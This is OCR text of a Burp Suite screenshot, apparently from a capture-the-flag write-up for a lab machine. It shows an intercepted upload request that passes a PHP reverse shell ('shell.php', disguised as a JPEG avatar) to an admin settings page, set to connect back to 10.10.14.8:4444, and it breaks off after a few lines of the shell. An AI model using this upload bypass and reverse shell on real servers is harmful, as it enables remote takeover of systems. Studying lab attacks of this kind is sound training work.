 OffS
Intercept on
Forward
Drop
Request to http://admin.usage
UG
Time Type Direction Method URL
12:28:52 28 Aug ... HTTP → Request POST http://admin.usage.htb/admin/auth/setting
Request
Pretty Raw Hex
\n
16 Priority: u=0
17
18 -----------------------------395109766024937324072328030844
19 Content-Disposition: form-data; name="name"
20
21 Administrator
22 -----------------------------395109766024937324072328030844
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php
27 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
28 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
29
30 set_time_limit (0);
31 $VERSION = "1.0";
32 $ip = '10.10.14.8';
33 $port = 4444;
34 $chunk_size = 1400;
35 $write_a = null;